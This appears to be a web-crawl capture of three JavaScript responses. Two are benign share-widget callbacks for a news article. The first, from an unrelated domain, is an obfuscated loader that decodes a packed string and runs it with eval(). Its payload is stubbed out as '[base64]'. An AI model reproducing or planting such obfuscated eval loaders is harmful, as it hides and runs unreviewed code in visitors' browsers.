

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1697
content:
var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"TRmPySJKE",44,5,39))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYwNzAzOTYzNi0xMDAwLW5hcnVzaGVuaXktdi1kZW4ta2FtZXJ5LWZpa3NhdHNpaS1wZGQtcG9sdWNoaWxpLW5vdnV5dS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768429005126476
body_size: 329
content:
callback__utl_cb_share_1768429005126476([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":1,"tm":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1607039636-1000-narusheniy-v-den-kamery-fiksatsii-pdd-poluchili-novuyu.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1607039636-1000-narusheniy-v-den-kamery-fiksatsii-pdd-poluchili-novuyu.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768429004186507
body_size: 397
content:
cb__utl_cb_share_1768429004186507('1ea92d09c43527572b24fe052f11127b');